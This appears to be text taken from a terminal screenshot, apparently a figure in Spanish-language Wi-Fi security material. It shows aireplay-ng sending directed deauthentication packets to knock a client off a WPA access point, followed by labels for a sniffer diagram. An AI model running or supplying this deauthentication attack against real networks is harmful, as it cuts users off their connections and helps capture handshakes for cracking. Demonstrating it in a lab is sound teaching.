 root@Gandalf: /home/rcasado
Archivo Editar Ver Terminal Ayuda
root@Gandalf:/home/rcasado# aireplay-ng -0 10 -a 54:75:D0:B3:11:69 -c 00:21:5D:B7:C2:90 mon0
17:18:44  Waiting for beacon frame (BSSID: 54:75:D0:B3:11:69) on channel 1
17:18:45  Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [201|248 ACKs]
17:18:45  Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [308|297 ACKs]
17:18:46  Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [319|316 ACKs]
17:18:47  Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [402|404 ACKs]
17:18:52  Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [136|951 ACKs]
17:18:54  Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [ 0|962 ACKs]
17:18:55  Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [38|957 ACKs]
17:18:57  Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [28|956 ACKs]
17:18:59  Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [ 0|960 ACKs]
17:19:01  Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [36|957 ACKs]
root@Gandalf:/home/rcasado#
00:21:5D:B7:C2:90
WiFiWPA
54:75:D0:B3:11:69
Sniffer